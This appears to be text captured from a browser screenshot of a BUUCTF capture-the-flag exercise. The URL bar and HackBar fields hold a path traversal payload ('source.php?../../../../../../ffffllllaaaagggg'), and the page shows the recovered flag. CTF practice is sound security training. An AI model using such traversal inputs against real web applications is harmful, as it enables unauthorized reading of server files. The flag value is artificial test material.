 不安全 http://81181db7-5004-4559-86c0-2bd64f07b4d1.node5.buuoj.cn:81/?file=source.php?../../../../../../ffffllllaaaagggg
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
flag{30203135-e63a-462b-9aae-86e82914a05c}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://81181db7-5004-4559-86c0-2bd64f07b4d1.node5.buuoj.cn:81/?file=source.php?../../../../../../ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"